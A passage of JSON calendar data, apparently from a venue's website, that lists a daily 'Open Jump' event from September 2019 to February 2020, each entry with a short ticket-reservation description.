day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Sep 27 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Sep 28 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Sep 29 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Sep 30 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Oct 01 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Oct 02 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Oct 03 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Oct 04 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Oct 05 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Oct 06 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Oct 07 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Oct 08 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Oct 09 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Oct 10 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Oct 11 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Oct 12 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Oct 13 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Oct 14 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Oct 15 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Oct 16 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Oct 17 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Oct 18 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Oct 19 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Oct 20 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Oct 21 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Oct 22 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Oct 23 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Oct 24 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Oct 25 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Oct 26 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Oct 27 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Oct 28 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Oct 29 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Oct 30 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Oct 31 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Nov 01 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Nov 02 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Nov 03 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Nov 04 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Nov 05 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Nov 06 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Nov 07 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Nov 08 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Nov 09 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Nov 10 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Nov 11 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Nov 12 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Nov 13 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Nov 14 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Nov 15 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Nov 16 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Nov 17 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Nov 18 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Nov 19 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Nov 20 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Nov 21 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Nov 22 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Nov 23 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Nov 24 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Nov 25 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Nov 26 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Nov 27 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Nov 29 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Nov 30 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Nov 28 2019 17:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Dec 01 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Dec 02 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Dec 03 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Dec 04 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Dec 05 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Dec 06 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Dec 07 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Dec 08 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Dec 09 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Dec 10 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Dec 11 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Dec 12 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Dec 13 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Dec 14 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Dec 15 2019 ","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Dec 16 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Dec 17 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Dec 18 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Dec 19 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Dec 20 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Dec 21 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Dec 22 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Dec 23 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Dec 24 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Dec 26 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Dec 27 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Dec 28 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Dec 29 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Dec 30 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Dec 31 2019 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Jan 01 2020 11:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Jan 02 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Jan 03 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Jan 04 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Jan 05 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Jan 06 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Jan 07 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Jan 08 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Jan 09 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Jan 10 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Jan 11 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Jan 12 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Jan 13 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Jan 14 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Jan 15 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Jan 16 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Jan 17 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Jan 18 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Jan 19 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Jan 20 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Jan 21 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Jan 22 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Jan 23 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Jan 24 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Jan 25 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Jan 26 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Jan 27 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Jan 28 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Jan 29 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Jan 30 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Jan 31 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Feb 01 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Feb 02 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Mon Feb 03 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Tue Feb 04 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Wed Feb 05 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Thu Feb 06 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Fri Feb 07 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sat Feb 08 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every day!\u003C/p\u003E\n"},{"id":"event-id-1281","name":"Open Jump","date":"Sun Feb 09 2020 10:00:00 +00:00","type":"event","everyYear":false,"tickets":[],"description":"\u003Cp\u003EReserve tickets online. Open Jump available every 